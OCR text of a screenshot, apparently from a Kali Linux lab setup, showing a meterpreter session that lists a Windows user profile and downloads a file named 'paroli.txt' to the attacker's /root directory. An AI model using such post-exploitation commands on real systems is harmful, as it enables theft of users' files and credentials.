 1 2 3 4 4 18:17
Trash
File System
Home
DVWA
espia
root@kali: ~
File Actions Edit View Help
File
040777/rwxrwxrwx 0 dir 2023-02-19 21:27:25 -0500 My Documents
100666/rw-rw-rw- 524288 fil 2023-02-19 13:06:59 -0500 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2023-02-19 12:06:27 -0500 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2023-02-19 12:06:27 -0500 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001
.regtrans-ms
100666/rw-rw-rw- 524288 fil 2023-02-19 12:06:27 -0500 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002
.regtrans-ms
040777/rwxrwxrwx 0 dir 2023-02-19 21:27:25 -0500 NetHood
040555/r-xr-xr-x 0 dir 2023-02-19 21:27:36 -0500 Pictures
040777/rwxrwxrwx 0 dir 2023-02-19 21:27:25 -0500 PrintHood
040777/rwxrwxrwx 0 dir 2023-02-19 21:27:25 -0500 Recent
040555/r-xr-xr-x 0 dir 2023-02-19 21:27:36 -0500 Saved Games
040555/r-xr-xr-x 0 dir 2023-02-19 21:27:36 -0500 Searches
040777/rwxrwxrwx 0 dir 2023-02-19 21:27:25 -0500 SendTo
040777/rwxrwxrwx 0 dir 2023-02-19 21:27:25 -0500 Start Menu
040777/rwxrwxrwx 0 dir 2023-02-19 21:27:25 -0500 Templates
040555/r-xr-xr-x 0 dir 2023-02-19 21:27:36 -0500 Videos
100666/rw-rw-rw- 262144 fil 2023-02-19 13:06:59 -0500 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2023-02-19 21:27:25 -0500 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2023-02-19 21:27:25 -0500 ntuser.ini
100666/rw-rw-rw- 92 fil 2023-02-19 11:42:43 -0500 paroli.txt
meterpreter > download paroli.txt
[*] Downloading: paroli.txt → /root/paroli.txt
[*] Downloaded 92.00 B of 92.00 B (100.0%): paroli.txt → /root/paroli.txt
[*] Completed : paroli.txt → /root/paroli.txt
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"